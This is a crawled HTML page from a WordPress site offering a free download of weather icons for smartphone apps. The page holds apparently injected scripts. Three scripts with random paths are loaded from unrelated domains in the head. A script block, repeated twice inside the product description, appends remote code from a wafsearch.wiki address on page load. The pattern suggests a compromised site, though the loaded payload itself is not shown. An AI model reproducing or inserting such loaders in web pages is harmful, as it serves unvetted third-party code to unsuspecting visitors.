

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/weather-icons-for-smartfone-applications/
body_size: 47275
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Weather icons for smartphone applications</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Description: Enhance the visual appeal and functionality of your smartphone applications with our collection of weather icons. This package includes two" /><link rel="canonical" href="https://www.vector-eps.com/weather-icons-for-smartfone-applications/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Weather icons for smartphone applications" /><meta property="og:description" content="Description: Enhance the visual appeal and functionality of your smartphone applications with our collection of weather icons. This package includes two" /><meta property="og:url" content="https://www.vector-eps.com/weather-icons-for-smartfone-applications/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T10:18:31+00:00" /><meta property="article:modified_time" content="2025-11-12T15:14:36+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/weather-icons-for-smartfone-applications.jpg" /><meta property="og:image:width" content="327" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Weather icons for smartphone applications Comments Feed" href="https://www.vector-eps.com/weather-icons-for-smartfone-applications/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"6987704e3b93d6b068411540aea64f78"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/15500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=15500' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fweather-icons-for-smartfone-applications%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fweather-icons-for-smartfone-applications%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-logo-and-icons s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-15500" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/weather-icons-for-smartfone-applications/" title="Weather icons for smartphone applications">Weather icons for smartphone applications</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/" title="Logos and Icons">Logos and Icons</a></li><li>Weather icons for smartphone applications</li><li style="float:right; font-size:12px;padding-top:3px">6956 views</li></ul><figure> <img itemprop="contentUrl" alt="Weather icons for smartphone applications" title="Weather icons for smartphone applications" src="https://www.vector-eps.com/wp-content/uploads/2018/03/weather-icons-for-smartfone-applications.jpg"><figcaption itemprop="caption description">Weather icons for smartphone applications</figcaption></figure><h3 class="small-description" itemprop="description"><p></p><p><strong>Description:</strong> Enhance the visual appeal and functionality of your smartphone applications with our collection of weather icons. This package includes two EPS files featuring a variety of weather icons suitable for use in smartphone apps. Accompanied by JPG previews, these icons offer a glimpse of the crisp and clear designs within.</p><p><strong>Features:</strong> Explore a comprehensive set of weather icons designed specifically for smartphone applications. From sunny to rainy, cloudy to snowy, these icons cover a wide range of weather conditions, ensuring that users can easily understand current and forecasted weather conditions at a glance. Each icon is meticulously crafted to convey information effectively while maintaining visual clarity and consistency.</p><p><strong>Usage:</strong> Perfect for developers, designers, and anyone involved in creating smartphone applications that include weather-related features. Incorporate these icons into your app&#8217;s user interface to provide users with intuitive and visually appealing representations of weather conditions. Whether you&#8217;re designing a weather app, a travel app, or a calendar app, these icons will enhance the user experience and make your app more informative and engaging.</p><p><strong>Graphics:</strong> Immerse yourself in the world of weather with these meticulously crafted icons, each capturing the essence of different weather conditions with clarity and precision. From clear skies to stormy weather, these icons provide users with instant access to essential weather information in a visually appealing format.</p><p><strong>Download Now:</strong> Download our Weather Icons for Smartphone Applications to elevate the design and functionality of your apps. Whether you&#8217;re developing for iOS or Android, these vectors offer a versatile and high-quality solution for incorporating weather-related features into your smartphone applications.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/weather-icons-for-smartfone-applications/'>Weather icons for smartphone applications</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 4.76 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/weather-icons-for-smartfone-applications/?wpdmdl=36220&refresh=697c6bed26b6d1769761773">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/logo-and-icons/" rel="category tag">Logos and Icons</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T12:18:31+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-40574056707275b730d44595493ab762-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/weather-icons-for-smartfone-applications/1.jpg"
 title="Weather icons for smartfone applications"
 data-src="https://www.vector-eps.com/wp-content/gallery/weather-icons-for-smartfone-applications/1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/weather-icons-for-smartfone-applications/thumbs/thumbs_1.jpg"
 data-image-id="9740"
 data-title="Weather icons for smartfone applications"
 data-description="Weather icons for smartfone applications"
 data-image-slug="weather-icons-for-smartfone-applications"
 class='thickbox' rel='40574056707275b730d44595493ab762'> <img
 title="Weather icons for smartfone applications"
 alt="Weather icons for smartfone applications"
 src="https://www.vector-eps.com/wp-content/gallery/weather-icons-for-smartfone-applications/thumbs/thumbs_1.jpg"
 width="339"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/weather-icons-for-smartfone-applications/2.jpg"
 title="Weather icons for smartfone applications"
 data-src="https://www.vector-eps.com/wp-content/gallery/weather-icons-for-smartfone-applications/2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/weather-icons-for-smartfone-applications/thumbs/thumbs_2.jpg"
 data-image-id="9741"
 data-title="Weather icons for smartfone applications"
 data-description="Weather icons for smartfone applications"
 data-image-slug="weather-icons-for-smartfone-applications-2"
 class='thickbox' rel='40574056707275b730d44595493ab762'> <img
 title="Weather icons for smartfone applications"
 alt="Weather icons for smartfone applications"
 src="https://www.vector-eps.com/wp-content/gallery/weather-icons-for-smartfone-applications/thumbs/thumbs_2.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/paper-and-wood-textures/" rel="bookmark" title="Paper and wood textures"><figure> <img 
 itemprop="contentUrl" 
 alt="Paper and wood textures" 
 title="Paper and wood textures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/paper-cloth-wood-textures.jpg"><figcaption itemprop="caption description">Paper and wood textures</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/11-crack-texture-backgrounds/" rel="bookmark" title="11 crack texture backgrounds"><figure> <img 
 itemprop="contentUrl" 
 alt="11 crack texture backgrounds" 
 title="11 crack texture backgrounds" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/11-crack-texture-backgrounds.jpg"><figcaption itemprop="caption description">11 crack texture backgrounds</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/old-paper-textures/" rel="bookmark" title="Old paper textures"><figure> <img 
 itemprop="contentUrl" 
 alt="Old paper textures" 
 title="Old paper textures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/old-paper-textures.jpg"><figcaption itemprop="caption description">Old paper textures</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/bricks-and-stone-background-textures/" rel="bookmark" title="Bricks and stone background textures"><figure> <img 
 itemprop="contentUrl" 
 alt="Bricks and stone background textures" 
 title="Bricks and stone background textures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/bricks-and-stone-background-textures.jpg"><figcaption itemprop="caption description">Bricks and stone background textures</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/american-vintage-label-signs-vector/" rel="bookmark" title="American vintage label signs vector"><figure> <img 
 itemprop="contentUrl" 
 alt="American vintage label signs vector" 
 title="American vintage label signs vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2019/09/american-vintage-label-signs-vector.jpg"><figcaption itemprop="caption description">American vintage label signs vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/weather-vector-icons/" rel="bookmark" title="Weather vector icons"><figure> <img 
 itemprop="contentUrl" 
 alt="Weather vector icons" 
 title="Weather vector icons" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/weather-vector-icons.jpg"><figcaption itemprop="caption description">Weather vector icons</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/5-grunge-texture-backgrounds/" rel="bookmark" title="5 Grunge texture backgrounds"><figure> <img 
 itemprop="contentUrl" 
 alt="5 Grunge texture backgrounds" 
 title="5 Grunge texture backgrounds" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/5-grunge-texture-backgrounds.jpg"><figcaption itemprop="caption description">5 Grunge texture backgrounds</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/vintage-grunge-texture-images/" rel="bookmark" title="6 vintage grunge textures"><figure> <img 
 itemprop="contentUrl" 
 alt="6 vintage grunge textures" 
 title="6 vintage grunge textures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/vintage-grunge-texture-images.jpg"><figcaption itemprop="caption description">6 vintage grunge textures</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15500' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a08d371eba" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="214"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/school-supplies-advertising-banners/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">School supplies advertising banners</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/word-collage-business-cards-vectors/" rel="next"><div class="btn btn-right 